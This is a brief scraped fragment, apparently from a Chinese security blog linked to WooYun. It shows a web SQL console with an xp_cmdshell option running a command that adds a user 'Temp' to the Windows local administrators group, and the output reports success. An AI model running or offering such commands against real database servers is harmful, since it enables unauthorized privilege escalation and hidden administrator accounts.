 Please select a database : enw SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'net localgroup administrators Temp /add'
Query Export
output
命令成功完成。
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
www.wooyun.org